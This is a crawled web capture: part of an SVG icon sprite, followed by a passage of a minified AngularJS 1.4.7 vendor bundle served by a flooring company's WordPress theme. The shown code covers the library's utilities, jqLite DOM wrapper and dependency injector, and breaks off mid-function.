0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7 0-.4.3-.7.7-.7h11c.4 0 .7.3.7.7 0 .4-.3.7-.7.7z"/></svg><svg width="26" height="26" viewBox="-2 -2 26 26" id="smaller_pattern_hover" x="156" y="222" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v22h22V0H0zm16.5 11.7h-11c-.4 0-.7-.3-.7-.7s.3-.7.7-.7h11c.4 0 .7.3.7.7s-.3.7-.7.7z"/></svg><svg width="64" height="44" viewBox="-2 -2 64 44" id="social_email" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M59 35.04c0 2.09-1.91 3.96-4 3.96H5c-2.09 0-4-1.87-4-3.96V5c0-2.09 1.91-4 4-4h50c2.09 0 4 1.91 4 4v30.04z"/><path fill="none" stroke="#707372" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M51 11L30 25 9 11M9 30l9-6M51 30l-9-6"/></svg><svg width="55" height="28" viewBox="-2 -2 55 28" id="swatch_toggle" x="119" y="128" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5z"/><path fill="#D1D3D4" d="M39 1.5c5.8 0 10.5 4.7 10.5 10.5S44.8 22.5 39 22.5H12C6.2 22.5 1.5 17.8 1.5 12S6.2 1.5 12 1.5h27m0-1H12C5.7.5.5 5.7.5 12S5.7 23.5 12 23.5h27c6.3 0 11.5-5.2 11.5-11.5S45.3.5 39 .5z"/><circle fill="#D1D3D4" cx="38.7" cy="12" r="8.5"/></svg><svg id="tiled_view" width="26" height="26" viewBox="-2 -2 26 26" y="222" xmlns="http://www.w3.org/2000/svg"><style>.cgst0{fill:#707372}</style><path class="cgst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="tiled_view_hover" width="26" height="26" viewBox="-2 -2 26 26" x="130" y="222" xmlns="http://www.w3.org/2000/svg"><style>.chst0{fill:#231f20}</style><path class="chst0" d="M0 0h10v10H0zM0 12h10v10H0zM12 0h10v10H12zM12 12h10v10H12z"/></svg><svg id="white_check" width="17" height="14" viewBox="3 3.5 17 14" x="81" y="156" xmlns="http://www.w3.org/2000/svg"><style>.cist0{fill:#fff}</style><path class="cist0" d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3
body_size: 115065
content:
!function(c,re,ie){"use strict";function $(o,s){return s=s||Error,function(){for(var n=arguments,e=n[0],t="["+(o?o+":":"")+e+"] ",t=(t+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Je(n[t]):e}))+("\nhttp://errors.angularjs.org/1.4.7/"+(o?o+"/":"")+e),r=2,i="?";r<n.length;r++,i="&")t+=i+"p"+(r-2)+"="+encodeURIComponent(Je(n[r]));return new s(t)}}var d=/^\/(.+)\/([a-z]*)$/,m="validity",oe=function(e){return he(e)?e.toLowerCase():e},be=Object.prototype.hasOwnProperty,x=function(e){return he(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return he(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},x=function(e){return he(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var we,se,g,E,k=[].slice,n=[].splice,r=[].push,N=Object.prototype.toString,A=Object.getPrototypeOf,O=$("ng"),S=c.angular||(c.angular={}),M=0;function D(e){var t;if(null!=e&&!H(e))return t="length"in Object(e)&&e.length,e.nodeType===ye&&t||he(e)||de(e)||0===t||"number"==typeof t&&0<t&&t-1 in e}function ae(e,t,n){if(e)if(pe(e))for(i in e)"prototype"==i||"length"==i||"name"==i||e.hasOwnProperty&&!e.hasOwnProperty(i)||t.call(n,e[i],i,e);else if(de(e)||D(e))for(var r="object"!=typeof e,i=0,o=e.length;i<o;i++)(r||i in e)&&t.call(n,e[i],i,e);else if(e.forEach&&e.forEach!==ae)e.forEach(t,n,e);else if(F(e))for(i in e)t.call(n,e[i],i,e);else if("function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e);else for(i in e)be.call(e,i)&&t.call(n,e[i],i,e);return e}function _(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i])}function j(n){return function(e,t){n(t,e)}}function i(){return++M}function P(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function L(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var s=t[i];if(fe(s)||pe(s))for(var a=Object.keys(s),u=0,c=a.length;u<c;u++){var l=a[u],f=s[l];n&&fe(f)?y(f)?e[l]=new Date(f.valueOf()):q(f)?e[l]=new RegExp(f):(fe(e[l])||(e[l]=de(f)?[]:{}),L(e[l],[f],!0)):e[l]=f}}return P(e,r),e}function ue(e){return L(e,k.call(arguments,1),!1)}function I(e){return L(e,k.call(arguments,1),!0)}function v(e){return parseInt(e,10)}function xe(e,t){return ue(Object.create(e),t)}function ce(){}function Ee(e){return e}function p(e){return function(){return e}}function R(e){return pe(e.toString)&&e.toString!==Object.prototype.toString}function le(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function F(e){return null!==e&&"object"==typeof e&&!A(e)}function he(e){return"string"==typeof e}function b(e){return"number"==typeof e}function y(e){return"[object Date]"===N.call(e)}we=re.documentMode,ce.$inject=[],Ee.$inject=[];var de=Array.isArray;function pe(e){return"function"==typeof e}function q(e){return"[object RegExp]"===N.call(e)}function H(e){return e&&e.window===e}function Se(e){return e&&e.$evalAsync&&e.$watch}function V(e){return"boolean"==typeof e}function B(e){return e&&pe(e.then)}var W=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function z(e){return W.test(N.call(e))}var me=function(e){return he(e)?e.trim():e},U=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Y(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function Ce(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function Te(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function T(e,n,t,r){if(H(e)||Se(e))throw O("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(z(n))throw O("cpta","Can't copy! TypedArray destination cannot be mutated.");if(n){if(e===n)throw O("cpi","Can't copy! Source and destination are identical.");if(t=t||[],r=r||[],fe(e)&&(t.push(e),r.push(n)),de(e))for(var i=n.length=0;i<e.length;i++)n.push(T(e[i],null,t,r));else{var o=n.$$hashKey;if(de(n)?n.length=0:ae(n,function(e,t){delete n[t]}),F(e))for(var s in e)n[s]=T(e[s],null,t,r);else if(e&&"function"==typeof e.hasOwnProperty)for(s in e)e.hasOwnProperty(s)&&(n[s]=T(e[s],null,t,r));else for(s in e)be.call(e,s)&&(n[s]=T(e[s],null,t,r));P(n,o)}}else if(fe(n=e)){if(t&&-1!==(o=t.indexOf(e)))return r[o];if(de(e))return T(e,[],t,r);if(z(e))n=new e.constructor(e);else if(y(e))n=new Date(e.getTime());else if(q(e))(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!pe(e.cloneNode))return T(e,Object.create(A(e)),t,r);n=e.cloneNode(!0)}r&&(t.push(e),r.push(n))}return n}function w(e,t){if(de(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(fe(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ge(e,t){if(e===t)return!0;if(null!==e&&null!==t){if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e,s=typeof t;if(o==s&&"object"==o){if(!de(e)){if(y(e))return!!y(t)&&ge(e.getTime(),t.getTime());if(q(e))return!!q(t)&&e.toString()==t.toString();if(Se(e)||Se(t)||H(e)||H(t)||de(t)||y(t)||q(t))return!1;for(r in i=ve(),e)if("$"!==r.charAt(0)&&!pe(e[r])){if(!ge(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&C(t[r])&&!pe(t[r]))return!1;return!0}if(!de(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ge(e[r],t[r]))return!1;return!0}}}return!1}var X=function(){var e;return C(X.rules)||((e=re.querySelector("[ng-csp]")||re.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),X.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):X.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),X.rules},G=function(){if(C(G.name_))return G.name_;for(var e,t,n,r=Pe.length,i=0;i<r;++i)if(t=Pe[i],e=re.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return G.name_=n};function K(e,t,n){return e.concat(k.call(t,n))}function ke(e,t){return k.call(e,t||0)}function J(e,t){var n=2<arguments.length?ke(arguments,2):[];return!pe(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,K(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function Q(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=ie:H(t)?n="$WINDOW":t&&re===t?n="$DOCUMENT":Se(t)&&(n="$SCOPE"),n}function Z(e,t){return void 0===e?ie:(b(t)||(t=t?2:null),JSON.stringify(e,Q,t))}function ee(e){return he(e)?JSON.parse(e):e}function te(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function ne(e,t,n){n=n?-1:1;var t=te(t,e.getTimezoneOffset());return t=n*(t-(n=e).getTimezoneOffset()),(n=new Date(n.getTime())).setMinutes(n.getMinutes()+t),n}function Ne(e){e=se(e).clone();try{e.empty()}catch(e){}var t=se("<div>").append(e).html();try{return e[0].nodeType===Ye?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function Ae(e){try{return decodeURIComponent(e)}catch(e){}}function Oe(e){var i={};return ae((e||"").split("&"),function(e){var t,n,r;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),r=e.substring(t+1)),C(n=Ae(n)))&&(r=!C(r)||Ae(r),be.call(i,n)?de(i[n])?i[n].push(r):i[n]=[i[n],r]:i[n]=r)}),i}function Me(e){var n=[];return ae(e,function(e,t){de(e)?ae(e,function(e){n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}):n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}),n.length?n.join("&"):""}function _e(e){return o(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function o(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var Pe=["ng-","data-ng-","ng:","x-ng-"];function De(n,e){var r,i,t={};ae(Pe,function(e){e+="app";!r&&n.hasAttribute&&n.hasAttribute(e)&&(i=(r=n).getAttribute(e))}),ae(Pe,function(e){var t,e=e+"app";!r&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(i=(r=t).getAttribute(e))}),r&&(t.strictDi=null!==function(e,t){for(var n,r=Pe.length,i=0;i<r;++i)if(n=Pe[i]+t,he(n=e.getAttribute(n)))return n;return null}(r,"strict-di"),e(r,i?[i]:[],t))}function je(t,n,r){function i(){if((t=se(t)).injector())throw e=t[0]===re?"document":Ne(t),O("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"));(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng");var e=zt(n,r.strictDi);return e.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply(function(){t.data("$injector",r),n(t)(e)})}]),e}r=ue({strictDi:!1},r=fe(r)?r:{});var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(c&&e.test(c.name)&&(r.debugInfoEnabled=!0,c.name=c.name.replace(e,"")),c&&!o.test(c.name))return i();c.name=c.name.replace(o,""),S.resumeBootstrap=function(e){return ae(e,function(e){n.push(e)}),i()},pe(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Le(){c.name="NG_ENABLE_DEBUG_INFO!"+c.name,c.location.reload()}function Ie(e){e=S.element(e).injector();if(e)return e.get("$$testability");throw O("test","no injector found for element argument to getTestability")}var Re=/[A-Z]/g;function Fe(e,n){return n=n||"_",e.replace(Re,function(e,t){return(t?n:"")+e.toLowerCase()})}var qe,He=!1;function Ve(e,t,n){if(!e)throw O("areq","Argument '{0}' is {1}",t||"?",n||"required")}function Be(e,t,n){Ve(pe(e=n&&de(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e))}function We(e,t){if("hasOwnProperty"===e)throw O("badname","hasOwnProperty is not a valid {0} name",t)}function ze(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,s=i.length,a=0;a<s;a++)r=i[a],e=e&&(o=e)[r];return!n&&pe(e)?J(o,e):e}function Ue(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)!t&&e[i]===n||(t=t||se(k.call(e,0,i))).push(n);return t||e}function ve(){return Object.create(null)}var ye=1,Ye=3,Xe=8,Ge=9;function Ke(e){var l=$("$injector"),n=$("ng");function r(e,t,n){return e[t]||(e[t]=n())}e=r(e,"angular",Object);return e.$$minErr=e.$$minErr||$,r(e,"module",function(){var t={};return function(a,u,c){var e="module";if("hasOwnProperty"===a)throw n("badname","hasOwnProperty is not a valid {0} name",e);return u&&t.hasOwnProperty(a)&&(t[a]=null),r(t,a,function(){var i,e,t,n,o;if(u)return i=[],n=r("$injector","invoke","push",e=[]),o={_invokeQueue:i,_configBlocks:e,_runBlocks:t=[],requires:u,name:a,provider:s("$provide","provider"),factory:s("$provide","factory"),service:s("$provide","service"),value:r("$provide","value"),constant:r("$provide","constant","unshift"),decorator:s("$provide","decorator"),animation:s("$animateProvider","register"),filter:s("$filterProvider","register"),controller:s("$controllerProvider","register"),directive:s("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}},c&&n(c),o;throw l("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",a);function r(e,t,n,r){return r=r||i,function(){return r[n||"push"]([e,t,arguments]),o}}function s(n,r){return function(e,t){return t&&pe(t)&&(t.$$moduleName=a),i.push([n,r,arguments]),o}}})}})}function Je(e){var n;return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):le(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=Q(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e}var Qe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};a.expando="ng339";function Ze(e,t,n){e.addEventListener(t,n,!1)}var et=a.cache={},tt=1,nt=function(e,t,n){e.removeEventListener(t,n,!1)};a._data=function(e){return this.cache[e[this.expando]]||{}};var rt=/([\:\-\_]+(.))/g,it=/^moz([A-Z])/,ot={mouseleave:"mouseout",mouseenter:"mouseover"},st=$("jqLite");function at(e){return e.replace(rt,function(e,t,n,r){return r?n.toUpperCase():n}).replace(it,"Moz$1")}var ut=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ct=/<|&#?\w+;/,lt=/<([\w:-]+)/,ft=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,s={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ht(e){return!ct.test(e)}function dt(e){e=e.nodeType;return e===ye||!e||e===Ge}function pt(e,t){var n,r,i=t.createDocumentFragment(),o=[];if(ht(e))o.push(t.createTextNode(e));else{for(n=n||i.appendChild(t.createElement("div")),t=(lt.exec(e)||["",""])[1].toLowerCase(),t=s[t]||s._default,n.innerHTML=t[1]+e.replace(ft,"<$1></$2>")+t[2],r=t[0];r--;)n=n.lastChild;o=K(o,n.childNodes),(n=i.firstChild).textContent=""}return i.textContent="",i.innerHTML="",ae(o,function(e){i.appendChild(e)}),i}function a(e){if(e instanceof a)return e;var t,n,r;if(he(e)&&(e=me(e),t=!0),!(this instanceof a)){if(t&&"<"!=e.charAt(0))throw st("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new a(e)}St(this,t?(t=e,n=n||re,(r=ut.exec(t))?[n.createElement(r[1])]:(r=pt(t,n))?r.childNodes:[]):e)}function mt(e){return e.cloneNode(!0)}function gt(e,t){if(t||yt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)yt(n[r])}function vt(n,e,r,t){if(C(t))throw st("offargs","jqLite#off() does not support the `selector` argument");var t=$t(n),i=t&&t.events,o=t&&t.handle;if(o)if(e)ae(e.split(" "),function(e){if(C(r)){var t=i[e];if(Te(t||[],r),t&&0<t.length)return}nt(n,e,o),delete i[e]});else for(e in i)"$destroy"!==e&&nt(n,e,o),delete i[e]}function yt(e,t){var n=e.ng339,r=n&&et[n];r&&(t?delete r.data[t]:(r.handle&&(r.events.$destroy&&r.handle({},"$destroy"),vt(e)),delete et[n],e.ng339=ie))}function $t(e,t){var n=e.ng339,r=n&&et[n];return t&&!r&&(e.ng339=n=++tt,r=et[n]={events:{},data:{},handle:ie}),r}function bt(e,t,n){if(dt(e)){var r=C(n),i=!r&&t&&!fe(t),o=!t,e=$t(e,!i),e=e&&e.data;if(!r)return o?e:i?e&&e[t]:void ue(e,t);e[t]=n}}function wt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function xt(t,e){e&&t.setAttribute&&ae(e.split(" "),function(e){t.setAttribute("class",me((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+me(e)+" "," ")))})}function Et(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ae(t.split(" "),function(e){e=me(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",me(n)))}function St(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function Ct(e,t){return Tt(e,"$"+(t||"ngController")+"Controller")}function Tt(e,t,n){e.nodeType==Ge&&(e=e.documentElement);for(var r=de(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(C(n=se.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function kt(e){for(gt(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function Nt(e,t){t||gt(e);t=e.parentNode;t&&t.removeChild(e)}s.optgroup=s.option,s.tbody=s.tfoot=s.colgroup=s.caption=s.thead,s.th=s.td;var At=a.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===re.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),a(c).on("load",n))},toString:function(){var t=[];return ae(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return se(0<=e?this[e]:this[this.length+e])},length:0,push:r,sort:[].sort,splice:[].splice},Ot={},Mt=(ae("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){Ot[oe(e)]=e}),{}),_t=(ae("input,select,option,textarea,button,form,details".split(","),function(e){Mt[e]=!0}),{ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"});function Pt(e,t){t=Ot[t.toLowerCase()];return t&&Mt[Ce(e)]&&t}function Dt(e,t){var n;if(le(t))return(n=e.nodeType)===ye||n===Ye?e.textContent:"";e.textContent=t}function jt(s,a){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,r=a[t||e.type],i=r?r.length:0;if(i){le(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped},1<i&&(r=w(r));for(var o=0;o<i;o++)e.isImmediatePropagationStopped()||r[o].call(s,e)}}return e.elem=s,e}function Lt(){this.$get=function(){return ue(a,{hasClass:function(e,t){return wt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return Et(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return xt(e=e.attr?e[0]:e,t)}})}}function It(e,t){var n=e&&e.$$hashKey;return n?"function"==typeof n?e.$$hashKey():n:"function"==(n=typeof e)||"object"==n&&null!==e?e.$$hashKey=n+":"+(t||i)():n+":"+e}function Rt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ae(e,this.put,this)}ae({data:bt,removeData:yt,hasData:function(e){for(var t in et[e.ng339])return!0;return!1}},function(e,t){a[t]=e}),ae({data:bt,inheritedData:Tt,scope:function(e){return se.data(e,"$scope")||Tt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return se.data(e,"$isolateScope")||se.data(e,"$isolateScopeNoTemplate")},controller:Ct,injector:function(e){return Tt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:wt,css:function(e,t,n){if(t=at(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var r=e.nodeType;if(r!==Ye&&2!==r&&r!==Xe){var r=oe(t);if(Ot[r]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||ce).specified?r:ie;n?(e[t]=!0,e.setAttribute(t,r)):(e[t]=!1,e.removeAttribute(r))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute)return null===(r=e.getAttribute(t,2))?ie:r}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Dt.$dv="",Dt),val:function(e,t){var n;if(le(t))return e.multiple&&"select"===Ce(e)?(n=[],ae(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n):e.value;e.value=t},html:function(e,t){if(le(t))return e.innerHTML;gt(e,!0),e.innerHTML=t},empty:kt},function(c,e){a.prototype[e]=function(e,t){var n,r,i=this.length;if(c!==kt&&le(2==c.length&&c!==wt&&c!==Ct?e:t)){if(fe(e)){for(n=0;n<i;n++)if(c===bt)c(this[n],e);else for(r in e)c(this[n],r,e[r]);return this}for(var o=le(u=c.$dv)?Math.min(i,1):i,s=0;s<o;s++)var a=c(this[s],e,t),u=u?u+a:a;return u}for(n=0;n<i;n++)c(this[n],e,t);return this}}),ae({removeData:yt,on:function e(t,n,r,i){if(C(i))throw st("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(dt(t))for(var i=$t(t,!0),o=i.events,s=(s=i.handle)||(i.handle=jt(t,o)),a=0<=n.indexOf(" ")?n.split(" "):[n],u=a.length;u--;){var c=o[n=a[u]];c||(o[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,ot[n],function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)}):"$destroy"!==n&&Ze(t,n,s),c=o[n]),c.push(r)}},off:vt,one:function(t,n,r){(t=se(t)).on(n,function e(){t.off(n,r),t.off(n,e)}),t.on(n,r)},replaceWith:function(t,e){var n,r=t.parentNode;gt(t),ae(new a(e),function(e){n?r.insertBefore(e,n.nextSibling):r.replaceChild(e,t),n=e})},children:function(e){var t=[];return ae(e.childNodes,function(e){e.nodeType===ye&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===ye||11===n)for(var r=0,i=(t=new a(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===ye&&(n=t.firstChild,ae(new a(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=se(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:Nt,detach:function(e){Nt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new a(t)).length;i<o;i++){var s=t[i];r.insertBefore(s,n.nextSibling),n=s}},addClass:Et,removeClass:xt,toggleClass:function(n,e,r){e&&ae(e.split(" "),function(e){var t=r;((t=le(r)?!wt(n,e):t)?Et:xt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:mt,triggerHandler:function(t,e,n){var r,i,o=e.type||e,s=$t(t),s=s&&s.events,s=s&&s[o];s&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:ce,type:o,target:t},e.type&&(r=ue(r,e)),o=w(s),i=n?[r].concat(n):[r],ae(o,function(e){r.isImmediatePropagationStopped()||e.apply(t,i)}))}},function(s,e){a.prototype[e]=function(e,t,n){for(var r,i=0,o=this.length;i<o;i++)le(r)?C(r=s(this[i],e,t,n))&&(r=se(r)):St(r,s(this[i],e,t,n));return C(r)?r:this},a.prototype.bind=a.prototype.on,a.prototype.unbind=a.prototype.off}),Rt.prototype={put:function(e,t){this[It(e,this.nextUid)]=t},get:function(e){return this[It(e,this.nextUid)]},remove:function(e){var t=this[e=It(e,this.nextUid)];return delete this[e],t}};var Ft=[function(){this.$get=[function(){return Rt}]}],qt=/^[^\(]*\(\s*([^\)]*)\)/m,Ht=/,/,Vt=/^\s*(_?)(\S+?)\1\s*$/,Bt=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Wt=$("$injector");function zt(e,l){l=!0===l;var o={},s="Provider",a=[],u=new Rt([],!0),f={$provide:{provider:t(d),factory:t(r),service:t(function(e,t){return r(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return r(e,p(t),!1)}),constant:t(function(e,t){We(e,"constant"),f[e]=t,n[e]=t}),decorator:function(e,t){var n=c.get(e+s),r=n.$get;n.$get=function(){var e=h.invoke(r,n);return h.invoke(t,null,{$delegate:e})}}}},c=f.$injector=i(f,function(e,t){throw S.isString(t)&&a.push(t),Wt("unpr","Unknown provider: {0}",a.join(" <- "))}),n={},h=n.$injector=i(n,function(e,t){t=c.get(e+s,t);return h.invoke(t.$get,t,ie,e)});return ae(function n(e){Ve(le(e)||de(e),"modulesToLoad","not an array");var r,i=[];ae(e,function(t){if(!u.get(t)){u.put(t,!0);try{he(t)?(r=E(t),i=i.concat(n(r.requires)).concat(r._runBlocks),e(r._invokeQueue),e(r._configBlocks)):pe(t)||de(t)?i.push(c.invoke(t)):Be(t,"module")}catch(e){throw de(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Wt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=c.get(r[0]);i[r[1]].apply(i,r[2])}}});return i}(e),function(e){e&&h.invoke(e)}),h;function t(n){return function(e,t){if(!fe(e))return n(e,t);ae(e,j(n))}}function d(e,t){if(We(e,"service"),(t=pe(t)||de(t)?c.instantiate(t):t).$get)return f[e+s]=t;throw Wt("pget","Provider '{0}' must define $get factory method.",e)}function r(e,t,n){return d(e,{$get:!1!==n?(r=e,i=t,function(){var e=h.invoke(i,this);if(le(e))throw Wt("undef","Provider '{0}' must return a value from $get factory method.",r);return e}):t});var r,i}function i(n,r){function c(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Wt("cdep","Circular dependency found: {0}",t+" <- "+a.join(" <- "));return n[t]}try{return a.unshift(t),n[t]=o,n[t]=r(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{a.shift()}}function i(e,t,n,r){"string"==typeof n&&(r=n,n=null);for(var i,o=[],s=zt.$$annotate(e,l,r),a=0,u=s.length;a<u;a++){if("string"!=typeof(i=s[a]))throw Wt("itkn","Incorrect injection token! Expected service name as string, got {0}",i);o.push(n&&n.hasOwnProperty(i)?n[i]:c(i,r))}return(e=de(e)?e[u]:e).apply(t,o)}return{invoke:i,instantiate:function(e,t,n){var r=Object.create((de(e)?e[e.length-1]:e).prototype||null);return 